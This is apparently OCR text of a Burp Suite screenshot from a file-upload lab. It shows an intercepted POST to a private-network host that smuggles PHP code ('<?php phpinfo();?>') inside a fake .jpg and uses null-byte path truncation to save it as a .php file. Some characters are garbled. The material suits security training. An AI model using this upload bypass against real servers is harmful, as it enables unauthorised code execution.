 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 407
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="save_path"
../upload/404.php%□□
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="404.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3902153292--
? < + > 0 matches